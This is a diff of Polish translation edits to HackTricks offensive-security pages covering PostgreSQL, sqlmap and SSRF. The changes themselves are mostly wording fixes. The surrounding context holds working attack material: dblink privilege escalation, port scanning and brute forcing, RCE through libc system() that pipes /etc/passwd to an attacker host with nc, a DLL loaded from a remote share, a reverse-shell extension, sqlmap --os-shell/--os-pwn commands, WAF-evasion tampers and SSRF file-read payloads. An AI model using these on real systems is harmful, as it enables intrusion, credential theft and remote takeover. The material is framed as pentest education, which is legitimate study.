|
||||
## Interakcja sieciowa - eskalacja uprawnień, skaner portów, ujawnienie odpowiedzi NTLM challenge oraz exfiltracja
|
||||
## Interakcja z siecią - eskalacja uprawnień, skanowanie portów, ujawnienie odpowiedzi NTLM challenge oraz exfiltracja
|
||||
|
||||
Moduł **PostgreSQL `dblink`** oferuje możliwości łączenia się z innymi instancjami PostgreSQL i wykonywania połączeń TCP. Te funkcje, w połączeniu z funkcjonalnością `COPY FROM`, umożliwiają działania takie jak eskalacja uprawnień, skanowanie portów i przechwytywanie odpowiedzi NTLM challenge. Aby uzyskać szczegółowe metody wykonywania tych ataków, sprawdź jak [wykonać te ataki](network-privesc-port-scanner-and-ntlm-chanllenge-response-disclosure.md).
|
||||
**Moduł PostgreSQL `dblink`** oferuje możliwości łączenia się z innymi instancjami PostgreSQL i wykonywania połączeń TCP. Te funkcje, w połączeniu z funkcjonalnością `COPY FROM`, umożliwiają działania takie jak eskalacja uprawnień, skanowanie portów i przechwytywanie odpowiedzi NTLM challenge. Aby uzyskać szczegółowe metody wykonywania tych ataków, sprawdź jak [wykonać te ataki](network-privesc-port-scanner-and-ntlm-chanllenge-response-disclosure.md).
|
||||
|
||||
### **Przykład exfiltracji z użyciem dblink i dużych obiektów**
|
||||
|
||||
|
||||
@ -4,7 +4,7 @@
|
||||
|
||||
PostgreSQL oferuje strukturę znaną jako **large objects**, dostępną za pośrednictwem tabeli `pg_largeobject`, zaprojektowaną do przechowywania dużych typów danych, takich jak obrazy czy dokumenty PDF. To podejście jest korzystniejsze niż funkcja `COPY TO`, ponieważ umożliwia **eksport danych z powrotem do systemu plików**, zapewniając dokładną replikę oryginalnego pliku.
|
||||
|
||||
Aby **przechować pełny plik** w tej tabeli, należy utworzyć obiekt w tabeli `pg_largeobject` (identyfikowany przez LOID), a następnie wstawić fragmenty danych, każdy o rozmiarze 2KB, do tego obiektu. Ważne jest, aby te fragmenty miały dokładnie 2KB (z możliwym wyjątkiem ostatniego fragmentu), aby zapewnić prawidłowe działanie funkcji eksportu.
|
||||
Aby **przechować pełny plik** w tej tabeli, należy utworzyć obiekt w tabeli `pg_largeobject` (identyfikowany przez LOID), a następnie wstawić fragmenty danych, każde o rozmiarze 2KB, do tego obiektu. Ważne jest, aby te fragmenty miały dokładnie 2KB (z możliwym wyjątkiem ostatniego fragmentu), aby zapewnić prawidłowe działanie funkcji eksportu.
|
||||
|
||||
Aby **podzielić swoje dane binarne** na fragmenty 2KB, można wykonać następujące polecenia:
|
||||
```bash
|
||||
|
||||
@ -1,8 +1,8 @@
|
||||
# dblink/lo_import exfiltracja danych
|
||||
# dblink/lo_import wyciek danych
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
**To jest przykład, jak exfiltracja danych za pomocą ładowania plików w bazie danych z `lo_import` i exfiltracja ich za pomocą `dblink_connect`.**
|
||||
**To jest przykład, jak wyeksportować dane, ładując pliki do bazy danych za pomocą `lo_import` i wyeksportować je za pomocą `dblink_connect`.**
|
||||
|
||||
**Sprawdź rozwiązanie pod adresem:** [**https://github.com/PDKT-Team/ctf/blob/master/fbctf2019/hr-admin-module/README.md**](https://github.com/PDKT-Team/ctf/blob/master/fbctf2019/hr-admin-module/README.md)
|
||||
|
||||
|
||||
@ -25,8 +25,8 @@ Inna możliwa błędna konfiguracja polega na czymś takim:
|
||||
```
|
||||
host all all 127.0.0.1/32 trust
|
||||
```
|
||||
Ponieważ pozwoli to każdemu z localhostu na połączenie z bazą danych jako dowolny użytkownik.\
|
||||
W tym przypadku, jeśli funkcja **`dblink`** działa, możesz **eskalować uprawnienia** poprzez połączenie z bazą danych za pomocą już nawiązane połączenie i uzyskać dostęp do danych, do których nie powinieneś mieć dostępu:
|
||||
Pozwoli to każdemu z localhost na połączenie z bazą danych jako dowolny użytkownik.\
|
||||
W tym przypadku, jeśli funkcja **`dblink`** działa, możesz **eskalować uprawnienia**, łącząc się z bazą danych przez już nawiązane połączenie i uzyskać dostęp do danych, do których nie powinieneś mieć dostępu:
|
||||
```sql
|
||||
SELECT * FROM dblink('host=127.0.0.1
|
||||
user=postgres
|
||||
@ -42,7 +42,7 @@ RETURNS (result1 TEXT, result2 TEXT);
|
||||
```
|
||||
### Port Scanning
|
||||
|
||||
Wykorzystując `dblink_connect`, możesz również **wyszukiwać otwarte porty**. Jeśli ta \*\*funkcja nie działa, powinieneś spróbować użyć `dblink_connect_u()`, ponieważ dokumentacja mówi, że `dblink_connect_u()` jest identyczna z `dblink_connect()`, z tą różnicą, że pozwala użytkownikom niebędącym superużytkownikami łączyć się przy użyciu dowolnej metody uwierzytelniania\_.
|
||||
Wykorzystując `dblink_connect`, możesz również **wyszukiwać otwarte porty**. Jeśli ta \*\*funkcja nie działa, powinieneś spróbować użyć `dblink_connect_u()`, ponieważ dokumentacja mówi, że `dblink_connect_u()` jest identyczna z `dblink_connect()`, z tą różnicą, że pozwoli użytkownikom niebędącym superużytkownikami łączyć się przy użyciu dowolnej metody uwierzytelniania\_.
|
||||
```sql
|
||||
SELECT * FROM dblink_connect('host=216.58.212.238
|
||||
port=443
|
||||
|
||||
@ -13,7 +13,7 @@ lanname | lanacl
|
||||
---------+---------
|
||||
plpgsql |
|
||||
```
|
||||
Domyślnie **tworzenie funkcji jest przywilejem przyznawanym PUBLIC**, gdzie PUBLIC odnosi się do każdego użytkownika w tym systemie baz danych. Aby temu zapobiec, administrator mógłby cofnąć przywilej USAGE z domeny PUBLIC:
|
||||
Domyślnie, **tworzenie funkcji jest przywilejem przyznawanym PUBLIC**, gdzie PUBLIC odnosi się do każdego użytkownika w tym systemie baz danych. Aby temu zapobiec, administrator mógłby cofnąć przywilej USAGE z domeny PUBLIC:
|
||||
```sql
|
||||
REVOKE ALL PRIVILEGES ON LANGUAGE plpgsql FROM PUBLIC;
|
||||
```
|
||||
@ -24,13 +24,13 @@ lanname | lanacl
|
||||
---------+-----------------
|
||||
plpgsql | {admin=U/admin}
|
||||
```
|
||||
Zauważ, że aby poniższy skrypt działał, **funkcja `dblink` musi istnieć**. Jeśli nie istnieje, możesz spróbować ją stworzyć za pomocą 
|
||||
Zauważ, że aby poniższy skrypt działał, **funkcja `dblink` musi istnieć**. Jeśli nie istnieje, możesz spróbować ją stworzyć za pomocą
|
||||
```sql
|
||||
CREATE EXTENSION dblink;
|
||||
```
|
||||
## Password Brute Force
|
||||
|
||||
Oto jak możesz przeprowadzić atak brute force na hasło o długości 4 znaków:
|
||||
Oto jak możesz przeprowadzić atak brute force na hasło składające się z 4 znaków:
|
||||
```sql
|
||||
//Create the brute-force function
|
||||
CREATE OR REPLACE FUNCTION brute_force(host TEXT, port TEXT,
|
||||
|
||||
@ -14,7 +14,7 @@ Pamiętaj również, że **jeśli nie wiesz jak** [**przesyłać pliki do ofiary
|
||||
|
||||
**Aby uzyskać więcej informacji, sprawdź: [https://www.dionach.com/blog/postgresql-9-x-remote-command-execution/](https://www.dionach.com/blog/postgresql-9-x-remote-command-execution/)**
|
||||
|
||||
Wykonywanie poleceń systemowych z PostgreSQL 8.1 i wcześniejszych wersji jest procesem, który został wyraźnie udokumentowany i jest prosty. Możliwe jest użycie tego: [moduł Metasploit](https://www.rapid7.com/db/modules/exploit/linux/postgres/postgres_payload).
|
||||
Wykonanie poleceń systemowych z PostgreSQL 8.1 i wcześniejszych wersji jest procesem, który został jasno udokumentowany i jest prosty. Można to wykorzystać: [moduł Metasploit](https://www.rapid7.com/db/modules/exploit/linux/postgres/postgres_payload).
|
||||
```sql
|
||||
CREATE OR REPLACE FUNCTION system (cstring) RETURNS integer AS '/lib/x86_64-linux-gnu/libc.so.6', 'system' LANGUAGE 'c' STRICT;
|
||||
SELECT system('cat /etc/passwd | nc <attacker IP> <attacker port>');
|
||||
@ -28,7 +28,7 @@ CREATE OR REPLACE FUNCTION close(int) RETURNS int AS '/lib/libc.so.6', 'close' L
|
||||
|
||||
<summary>Zapisz plik binarny z base64</summary>
|
||||
|
||||
Aby zapisać plik binarny w postgres, może być konieczne użycie base64, co będzie pomocne w tej kwestii:
|
||||
Aby zapisać plik binarny w postgres, może być konieczne użycie base64, to będzie pomocne w tej kwestii:
|
||||
```sql
|
||||
CREATE OR REPLACE FUNCTION write_to_file(file TEXT, s TEXT) RETURNS int AS
|
||||
$$
|
||||
@ -75,13 +75,13 @@ HINT: Extension libraries are required to use the PG_MODULE_MAGIC macro.
|
||||
```
|
||||
Ten błąd jest wyjaśniony w [dokumentacji PostgreSQL](https://www.postgresql.org/docs/current/static/xfunc-c.html):
|
||||
|
||||
> Aby upewnić się, że dynamicznie załadowany plik obiektowy nie jest ładowany do niekompatybilnego serwera, PostgreSQL sprawdza, czy plik zawiera „magiczny blok” z odpowiednią zawartością. Umożliwia to serwerowi wykrycie oczywistych niekompatybilności, takich jak kod skompilowany dla innej głównej wersji PostgreSQL. Magazyn magiczny jest wymagany od wersji PostgreSQL 8.2. Aby dołączyć blok magiczny, napisz to w jednym (i tylko jednym) z plików źródłowych modułu, po dołączeniu nagłówka fmgr.h:
|
||||
> Aby upewnić się, że dynamicznie załadowany plik obiektowy nie jest ładowany do niekompatybilnego serwera, PostgreSQL sprawdza, czy plik zawiera „blok magiczny” z odpowiednią zawartością. Umożliwia to serwerowi wykrycie oczywistych niekompatybilności, takich jak kod skompilowany dla innej głównej wersji PostgreSQL. Blok magiczny jest wymagany od wersji PostgreSQL 8.2. Aby dołączyć blok magiczny, napisz to w jednym (i tylko jednym) z plików źródłowych modułu, po dołączeniu nagłówka fmgr.h:
|
||||
>
|
||||
> `#ifdef PG_MODULE_MAGIC`\
|
||||
> `PG_MODULE_MAGIC;`\
|
||||
> `#endif`
|
||||
|
||||
Od wersji PostgreSQL 8.2 proces, w którym atakujący może wykorzystać system, stał się bardziej wymagający. Atakujący musi albo wykorzystać bibliotekę, która jest już obecna w systemie, albo przesłać niestandardową bibliotekę. Ta niestandardowa biblioteka musi być skompilowana w zgodności z kompatybilną główną wersją PostgreSQL i musi zawierać określony „magiczny blok”. Środek ten znacznie zwiększa trudność w wykorzystywaniu systemów PostgreSQL, ponieważ wymaga głębszego zrozumienia architektury systemu i zgodności wersji.
|
||||
Od wersji PostgreSQL 8.2 proces, w którym atakujący może wykorzystać system, stał się bardziej wymagający. Atakujący musi albo wykorzystać bibliotekę, która jest już obecna w systemie, albo przesłać niestandardową bibliotekę. Ta niestandardowa biblioteka musi być skompilowana w zgodności z kompatybilną główną wersją PostgreSQL i musi zawierać określony „blok magiczny”. To działanie znacznie zwiększa trudność w wykorzystywaniu systemów PostgreSQL, ponieważ wymaga głębszego zrozumienia architektury systemu i zgodności wersji.
|
||||
|
||||
#### Skompiluj bibliotekę
|
||||
|
||||
@ -125,7 +125,7 @@ Możesz znaleźć tę **bibliotekę wstępnie skompilowaną** dla kilku różnyc
|
||||
|
||||
### RCE w Windows
|
||||
|
||||
Następujący DLL przyjmuje jako wejście **nazwę binarnego** oraz **liczbę** **razy**, które chcesz go wykonać, i wykonuje go:
|
||||
Następujący DLL przyjmuje jako wejście **nazwę binarnego** oraz **liczbę** **razy**, które chcesz go wykonać i wykonuje go:
|
||||
```c
|
||||
#include "postgres.h"
|
||||
#include <string.h>
|
||||
@ -166,7 +166,7 @@ Możesz znaleźć skompilowany DLL w tym zipie:
|
||||
|
||||
{% file src="../../../images/pgsql_exec.zip" %}
|
||||
|
||||
Możesz wskazać temu DLL **który plik binarny wykonać** oraz liczbę jego wykonania, w tym przykładzie wykona `calc.exe` 2 razy:
|
||||
Możesz wskazać temu DLL **który plik binarny wykonać** oraz liczbę razy, aby go wykonać, w tym przykładzie wykona `calc.exe` 2 razy:
|
||||
```bash
|
||||
CREATE OR REPLACE FUNCTION remote_exec(text, integer) RETURNS void AS '\\10.10.10.10\shared\pgsql_exec.dll', 'pgsql_exec' LANGUAGE C STRICT;
|
||||
SELECT remote_exec('calc.exe', 2);
|
||||
@ -277,11 +277,11 @@ Gdy przesłałeś rozszerzenie (o nazwie poc.dll w tym przykładzie) do katalogu
|
||||
create function connect_back(text, integer) returns void as '../data/poc', 'connect_back' language C strict;
|
||||
select connect_back('192.168.100.54', 1234);
|
||||
```
|
||||
_Note, że nie musisz dodawać rozszerzenia `.dll`, ponieważ funkcja create doda je automatycznie._
|
||||
_Note, że nie musisz dodawać rozszerzenia `.dll`, ponieważ funkcja create doda je sama._
|
||||
|
||||
Aby uzyskać więcej informacji, **przeczytaj** [**oryginalną publikację tutaj**](https://srcincite.io/blog/2020/06/26/sql-injection-double-uppercut-how-to-achieve-remote-code-execution-against-postgresql.html)**.**\
|
||||
W tej publikacji **to był** [**kod użyty do wygenerowania rozszerzenia postgres**](https://github.com/sourceincite/tools/blob/master/pgpwn.c) (_aby dowiedzieć się, jak skompilować rozszerzenie postgres, przeczytaj dowolną z wcześniejszych wersji_).\
|
||||
Na tej samej stronie podano **eksploit do zautomatyzowania** tej techniki:
|
||||
W tej publikacji **ten był** [**kod użyty do wygenerowania rozszerzenia postgres**](https://github.com/sourceincite/tools/blob/master/pgpwn.c) (_aby dowiedzieć się, jak skompilować rozszerzenie postgres, przeczytaj dowolną z wcześniejszych wersji_).\
|
||||
Na tej samej stronie podano **ten exploit do zautomatyzowania** tej techniki:
|
||||
```python
|
||||
#!/usr/bin/env python3
|
||||
import sys
|
||||
|
||||
@ -22,7 +22,7 @@ Większość języków skryptowych, które możesz zainstalować w PostgreSQL, m
|
||||
- ... (jakikolwiek inny język programowania używający niebezpiecznej wersji)
|
||||
|
||||
> [!WARNING]
|
||||
> Jeśli znajdziesz, że interesujący język jest **zainstalowany**, ale **niezaufany** przez PostgreSQL (**`lanpltrusted`** jest **`false`**) możesz spróbować **zaufać mu** za pomocą następującej linii, aby żadne ograniczenia nie były stosowane przez PostgreSQL:
|
||||
> Jeśli znajdziesz interesujący język, który jest **zainstalowany**, ale **niezaufany** przez PostgreSQL (**`lanpltrusted`** jest **`false`**) możesz spróbować **zaufać mu** za pomocą następującej linii, aby żadne ograniczenia nie były stosowane przez PostgreSQL:
|
||||
>
|
||||
> ```sql
|
||||
> UPDATE pg_language SET lanpltrusted=true WHERE lanname='plpythonu';
|
||||
@ -41,7 +41,7 @@ Większość języków skryptowych, które możesz zainstalować w PostgreSQL, m
|
||||
> CREATE EXTENSION plrubyu;
|
||||
> ```
|
||||
|
||||
Zauważ, że możliwe jest skompilowanie bezpiecznych wersji jako "niebezpieczne". Sprawdź [**to**](https://www.robbyonrails.com/articles/2005/08/22/installing-untrusted-pl-ruby-for-postgresql.html) na przykład. Zawsze warto spróbować, czy możesz wykonać kod, nawet jeśli znajdziesz tylko zainstalowaną wersję **zaufaną**.
|
||||
Zauważ, że możliwe jest skompilowanie bezpiecznych wersji jako "niebezpieczne". Sprawdź [**to**](https://www.robbyonrails.com/articles/2005/08/22/installing-untrusted-pl-ruby-for-postgresql.html) na przykład. Zawsze warto spróbować, czy możesz wykonać kod, nawet jeśli znajdziesz tylko zainstalowaną **zaufaną** wersję.
|
||||
|
||||
## plpythonu/plpython3u
|
||||
|
||||
@ -240,7 +240,7 @@ select read('/etc/passwd'); #Read a file in b64
|
||||
```
|
||||
{{#endtab}}
|
||||
|
||||
{{#tab name="Get perms"}}
|
||||
{{#tab name="Uzyskaj uprawnienia"}}
|
||||
```sql
|
||||
CREATE OR REPLACE FUNCTION get_perms (path text)
|
||||
RETURNS VARCHAR(65535) stable
|
||||
|
||||
@ -21,7 +21,7 @@
|
||||
```
|
||||
## Pobierz informacje
|
||||
|
||||
### Wewnętrzne
|
||||
### Wewnętrzny
|
||||
```bash
|
||||
--current-user #Get current user
|
||||
--is-dba #Check if current user is Admin
|
||||
@ -85,7 +85,7 @@ python sqlmap.py -u "http://example.com/?id=1" -p id --os-shell
|
||||
#Dropping a reverse-shell / meterpreter
|
||||
python sqlmap.py -u "http://example.com/?id=1" -p id --os-pwn
|
||||
```
|
||||
## Crawlowanie strony internetowej za pomocą SQLmap i automatyczne wykorzystanie
|
||||
## Przeszukaj stronę internetową za pomocą SQLmap i automatycznie wykorzystaj
|
||||
```bash
|
||||
sqlmap -u "http://example.com/" --crawl=1 --random-agent --batch --forms --threads=5 --level=5 --risk=3
|
||||
|
||||
@ -137,29 +137,29 @@ sqlmap -r r.txt -p id --not-string ridiculous --batch
|
||||
| modsecurityzeroversioned.py | Otacza pełne zapytanie zerowym wersjonowanym komentarzem |
|
||||
| multiplespaces.py | Dodaje wiele spacji wokół słów kluczowych SQL |
|
||||
| nonrecursivereplacement.py | Zastępuje zdefiniowane słowa kluczowe SQL reprezentacjami odpowiednimi do zastąpienia \(np. .replace\("SELECT", ""\)\) filtry |
|
||||
| percentage.py | Dodaje znak procentu \('%'\) przed każdym znakiem |
|
||||
| percentage.py | Dodaje znak procentu \('%'\) przed każdym znakiem |
|
||||
| overlongutf8.py | Konwertuje wszystkie znaki w danym ładunku \(nie przetwarzając już zakodowanych\) |
|
||||
| randomcase.py | Zastępuje każdy znak słowa kluczowego losową wartością wielkości liter |
|
||||
| randomcomments.py | Dodaje losowe komentarze do słów kluczowych SQL |
|
||||
| securesphere.py | Dodaje specjalnie skonstruowany ciąg |
|
||||
| sp_password.py | Dodaje 'sp_password' na końcu ładunku w celu automatycznego zatarcia w logach DBMS |
|
||||
| space2comment.py | Zastępuje znak spacji \(' '\) komentarzami |
|
||||
| space2comment.py | Zastępuje znak spacji \(' '\) komentarzami |
|
||||
| space2dash.py | Zastępuje znak spacji \(' '\) komentarzem w postaci myślnika \('--'\) po którym następuje losowy ciąg i nowa linia \('\n'\) |
|
||||
| space2hash.py | Zastępuje znak spacji \(' '\) znakiem funta \('\#'\) po którym następuje losowy ciąg i nowa linia \('\n'\) |
|
||||
| space2morehash.py | Zastępuje znak spacji \(' '\) znakiem funta \('\#'\) po którym następuje losowy ciąg i nowa linia \('\n'\) |
|
||||
| space2mssqlblank.py | Zastępuje znak spacji \(' '\) losowym znakiem pustym z ważnego zestawu alternatywnych znaków |
|
||||
| space2mssqlhash.py | Zastępuje znak spacji \(' '\) znakiem funta \('\#'\) po którym następuje nowa linia \('\n'\) |
|
||||
| space2mssqlhash.py | Zastępuje znak spacji \(' '\) znakiem funta \('\#'\) po którym następuje nowa linia \('\n'\) |
|
||||
| space2mysqlblank.py | Zastępuje znak spacji \(' '\) losowym znakiem pustym z ważnego zestawu alternatywnych znaków |
|
||||
| space2mysqldash.py | Zastępuje znak spacji \(' '\) komentarzem w postaci myślnika \('--'\) po którym następuje nowa linia \('\n'\) |
|
||||
| space2plus.py | Zastępuje znak spacji \(' '\) znakiem plus \('+'\) |
|
||||
| space2randomblank.py | Zastępuje znak spacji \(' '\) losowym znakiem pustym z ważnego zestawu alternatywnych znaków |
|
||||
| symboliclogical.py | Zastępuje operatory logiczne AND i OR ich symbolicznymi odpowiednikami \(&& i |
|
||||
| unionalltounion.py | Zastępuje UNION ALL SELECT z UNION SELECT |
|
||||
| symboliclogical.py | Zastępuje operatory logiczne AND i OR ich symbolicznymi odpowiednikami \(&& i |
|
||||
| unionalltounion.py | Zastępuje UNION ALL SELECT UNION SELECT |
|
||||
| unmagicquotes.py | Zastępuje znak cytatu \('\) kombinacją wielobajtową %bf%27 razem z ogólnym komentarzem na końcu \(aby to działało\) |
|
||||
| uppercase.py | Zastępuje każdy znak słowa kluczowego wartością wielką 'INSERT' |
|
||||
| varnish.py | Dodaje nagłówek HTTP 'X-originating-IP' |
|
||||
| varnish.py | Dodaje nagłówek HTTP 'X-originating-IP' |
|
||||
| versionedkeywords.py | Otacza każde nie-funkcyjne słowo kluczowe wersjonowanym komentarzem MySQL |
|
||||
| versionedmorekeywords.py | Otacza każde słowo kluczowe wersjonowanym komentarzem MySQL |
|
||||
| xforwardedfor.py | Dodaje fałszywy nagłówek HTTP 'X-Forwarded-For' |
|
||||
| xforwardedfor.py | Dodaje fałszywy nagłówek HTTP 'X-Forwarded-For' |
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -82,7 +82,7 @@ sqlmap --method=PUT -u "http://example.com" --headers="referer:*"
|
||||
```
|
||||
### Eval
|
||||
|
||||
**Sqlmap** pozwala na użycie `-e` lub `--eval`, aby przetworzyć każdy ładunek przed jego wysłaniem za pomocą jednego wiersza kodu w Pythonie. Ułatwia to i przyspiesza przetwarzanie ładunku w niestandardowy sposób przed jego wysłaniem. W następującym przykładzie **sesja cookie flask** **jest podpisywana przez flask znanym sekretem przed jej wysłaniem**:
|
||||
**Sqlmap** umożliwia użycie `-e` lub `--eval`, aby przetworzyć każdy ładunek przed jego wysłaniem za pomocą jednego wiersza kodu w Pythonie. Ułatwia to i przyspiesza przetwarzanie ładunku w niestandardowy sposób przed jego wysłaniem. W następującym przykładzie **sesja cookie flask** **jest podpisywana przez flask znanym sekretem przed jej wysłaniem**:
|
||||
```bash
|
||||
sqlmap http://1.1.1.1/sqli --eval "from flask_unsign import session as s; session = s.sign({'uid': session}, secret='SecretExfilratedFromTheMachine')" --cookie="session=*" --dump
|
||||
```
|
||||
@ -101,7 +101,7 @@ python sqlmap.py -u "http://example.com/?id=1" -p id --os-pwn
|
||||
```bash
|
||||
--file-read=/etc/passwd
|
||||
```
|
||||
### Przeszukaj stronę internetową za pomocą SQLmap i automatycznie wykorzystaj
|
||||
### Crawlowanie strony internetowej za pomocą SQLmap i automatyczne wykorzystanie
|
||||
```bash
|
||||
sqlmap -u "http://example.com/" --crawl=1 --random-agent --batch --forms --threads=5 --level=5 --risk=3
|
||||
|
||||
@ -133,7 +133,7 @@ sqlmap -r r.txt -p id --not-string ridiculous --batch
|
||||
```
|
||||
### Tamper
|
||||
|
||||
Pamiętaj, że **możesz stworzyć własny tamper w pythonie** i jest to bardzo proste. Możesz znaleźć przykład tampera na stronie [Second Order Injection tutaj](second-order-injection-sqlmap.md).
|
||||
Pamiętaj, że **możesz stworzyć własny tamper w pythonie** i jest to bardzo proste. Możesz znaleźć przykład tampera na [stronie Drugiego Rzędu Wstrzyknięcia tutaj](second-order-injection-sqlmap.md).
|
||||
```bash
|
||||
--tamper=name_of_the_tamper
|
||||
#In kali you can see all the tampers in /usr/share/sqlmap/tamper
|
||||
@ -151,12 +151,12 @@ Pamiętaj, że **możesz stworzyć własny tamper w pythonie** i jest to bardzo
|
||||
| commalessmid.py | Zastępuje wystąpienia takie jak 'MID(A, B, C)' z 'MID(A FROM B FOR C)' |
|
||||
| concat2concatws.py | Zastępuje wystąpienia takie jak 'CONCAT(A, B)' z 'CONCAT_WS(MID(CHAR(0), 0, 0), A, B)' |
|
||||
| charencode.py | Koduje URL wszystkie znaki w danym ładunku (nie przetwarzając już zakodowanych) |
|
||||
| charunicodeencode.py | Koduje znaki niezakodowane w danym ładunku w formacie unicode-url (nie przetwarzając już zakodowanych). "%u0022" |
|
||||
| charunicodeescape.py | Koduje znaki niezakodowane w danym ładunku w formacie unicode-url (nie przetwarzając już zakodowanych). "\u0022" |
|
||||
| equaltolike.py | Zastępuje wszystkie wystąpienia operatora równości ('=') operatorem 'LIKE' |
|
||||
| escapequotes.py | Używa znaku ukośnika do ucieczki cytatów (' i ") |
|
||||
| greatest.py | Zastępuje operator większy niż ('>') jego odpowiednikiem 'GREATEST' |
|
||||
| halfversionedmorekeywords.py | Dodaje wersjonowany komentarz MySQL przed każdym słowem kluczowym |
|
||||
| charunicodeencode.py | Koduje znaki unicode-url niezakodowane w danym ładunku (nie przetwarzając już zakodowanych). "%u0022" |
|
||||
| charunicodeescape.py | Koduje znaki unicode-url niezakodowane w danym ładunku (nie przetwarzając już zakodowanych). "\u0022" |
|
||||
| equaltolike.py | Zastępuje wszystkie wystąpienia operatora równości ('=') operatorem 'LIKE' |
|
||||
| escapequotes.py | Używa znaku ukośnika do ucieczki cytatów (' i ") |
|
||||
| greatest.py | Zastępuje operator większy niż ('>') jego odpowiednikiem 'GREATEST' |
|
||||
| halfversionedmorekeywords.py | Dodaje wersjonowany komentarz MySQL przed każdym słowem kluczowym |
|
||||
| ifnull2ifisnull.py | Zastępuje wystąpienia takie jak 'IFNULL(A, B)' z 'IF(ISNULL(A), B, A)' |
|
||||
| modsecurityversioned.py | Otacza pełne zapytanie wersjonowanym komentarzem |
|
||||
| modsecurityzeroversioned.py | Otacza pełne zapytanie zerowym wersjonowanym komentarzem |
|
||||
@ -165,15 +165,15 @@ Pamiętaj, że **możesz stworzyć własny tamper w pythonie** i jest to bardzo
|
||||
| percentage.py | Dodaje znak procentu ('%') przed każdym znakiem |
|
||||
| overlongutf8.py | Konwertuje wszystkie znaki w danym ładunku (nie przetwarzając już zakodowanych) |
|
||||
| randomcase.py | Zastępuje każdy znak słowa kluczowego losową wartością wielkości liter |
|
||||
| randomcomments.py | Dodaje losowe komentarze do słów kluczowych SQL |
|
||||
| randomcomments.py | Dodaje losowe komentarze do słów kluczowych SQL |
|
||||
| securesphere.py | Dodaje specjalnie skonstruowany ciąg |
|
||||
| sp_password.py | Dodaje 'sp_password' na końcu ładunku w celu automatycznego zaciemnienia z logów DBMS |
|
||||
| space2comment.py | Zastępuje znak spacji (' ') komentarzami |
|
||||
| space2dash.py | Zastępuje znak spacji (' ') komentarzem w postaci myślnika ('--') po którym następuje losowy ciąg i nowa linia ('\n') |
|
||||
| space2dash.py | Zastępuje znak spacji (' ') komentarzem w postaci myślnika ('--') po którym następuje losowy ciąg i nowa linia ('\n') |
|
||||
| space2hash.py | Zastępuje znak spacji (' ') znakiem funta ('#') po którym następuje losowy ciąg i nowa linia ('\n') |
|
||||
| space2morehash.py | Zastępuje znak spacji (' ') znakiem funta ('#') po którym następuje losowy ciąg i nowa linia ('\n') |
|
||||
| space2mssqlblank.py | Zastępuje znak spacji (' ') losowym znakiem pustym z ważnego zestawu alternatywnych znaków |
|
||||
| space2mssqlhash.py | Zastępuje znak spacji (' ') znakiem funta ('#') po którym następuje nowa linia ('\n') |
|
||||
| space2mssqlhash.py | Zastępuje znak spacji (' ') znakiem funta ('#') po którym następuje nowa linia ('\n') |
|
||||
| space2mysqlblank.py | Zastępuje znak spacji (' ') losowym znakiem pustym z ważnego zestawu alternatywnych znaków |
|
||||
| space2mysqldash.py | Zastępuje znak spacji (' ') komentarzem w postaci myślnika ('--') po którym następuje nowa linia ('\n') |
|
||||
| space2plus.py | Zastępuje znak spacji (' ') znakiem plusa ('+') |
|
||||
@ -182,7 +182,7 @@ Pamiętaj, że **możesz stworzyć własny tamper w pythonie** i jest to bardzo
|
||||
| unionalltounion.py | Zastępuje UNION ALL SELECT z UNION SELECT |
|
||||
| unmagicquotes.py | Zastępuje znak cytatu (') kombinacją wielobajtową %bf%27 razem z ogólnym komentarzem na końcu (aby to działało) |
|
||||
| uppercase.py | Zastępuje każdy znak słowa kluczowego wartością wielką 'INSERT' |
|
||||
| varnish.py | Dodaje nagłówek HTTP 'X-originating-IP' |
|
||||
| varnish.py | Dodaje nagłówek HTTP 'X-originating-IP' |
|
||||
| versionedkeywords.py | Otacza każde nie-funkcyjne słowo kluczowe wersjonowanym komentarzem MySQL |
|
||||
| versionedmorekeywords.py | Otacza każde słowo kluczowe wersjonowanym komentarzem MySQL |
|
||||
| xforwardedfor.py | Dodaje fałszywy nagłówek HTTP 'X-Forwarded-For' |
|
||||
|
||||
@ -22,7 +22,7 @@ Pierwszą rzeczą, którą musisz zrobić, jest przechwycenie interakcji SSRF wy
|
||||
|
||||
## Ominięcie dozwolonych domen
|
||||
|
||||
Zazwyczaj stwierdzisz, że SSRF działa tylko w **niektórych dozwolonych domenach** lub URL. Na poniższej stronie znajdziesz **kompilację technik, które można spróbować, aby obejść tę listę dozwolonych**:
|
||||
Zazwyczaj stwierdzisz, że SSRF działa tylko w **niektórych dozwolonych domenach** lub URL. Na poniższej stronie znajdziesz **kompilację technik, aby spróbować obejść tę listę dozwolonych**:
|
||||
|
||||
{{#ref}}
|
||||
url-format-bypass.md
|
||||
@ -36,7 +36,7 @@ Przeczytaj więcej tutaj: [https://portswigger.net/web-security/ssrf](https://po
|
||||
## Protokoły
|
||||
|
||||
- **file://**
|
||||
- Schemat URL `file://` odnosi się bezpośrednio do `/etc/passwd`: `file:///etc/passwd`
|
||||
- Schemat URL `file://` jest odniesiony, wskazując bezpośrednio na `/etc/passwd`: `file:///etc/passwd`
|
||||
- **dict://**
|
||||
- Schemat URL DICT jest opisany jako wykorzystywany do uzyskiwania dostępu do definicji lub list słów za pośrednictwem protokołu DICT. Podany przykład ilustruje skonstruowany URL celujący w konkretne słowo, bazę danych i numer wpisu, a także przypadek skryptu PHP, który może być potencjalnie nadużyty do połączenia z serwerem DICT przy użyciu danych uwierzytelniających dostarczonych przez atakującego: `dict://<generic_user>;<auth>@<generic_host>:<port>/d:<word>:<database>:<n>`
|
||||
- **SFTP://**
|
||||
@ -44,7 +44,7 @@ Przeczytaj więcej tutaj: [https://portswigger.net/web-security/ssrf](https://po
|
||||
- **TFTP://**
|
||||
- Protokół Trivial File Transfer, działający przez UDP, jest wspomniany z przykładem skryptu PHP zaprojektowanego do wysyłania żądania do serwera TFTP. Żądanie TFTP jest wysyłane do 'generic.com' na porcie '12346' dla pliku 'TESTUDPPACKET': `ssrf.php?url=tftp://generic.com:12346/TESTUDPPACKET`
|
||||
- **LDAP://**
|
||||
- Ten segment dotyczy Lightweight Directory Access Protocol, podkreślając jego zastosowanie do zarządzania i uzyskiwania dostępu do rozproszonych usług informacji katalogowych przez sieci IP. Interakcja z serwerem LDAP na localhost: `'%0astats%0aquit' via ssrf.php?url=ldap://localhost:11211/%0astats%0aquit.`
|
||||
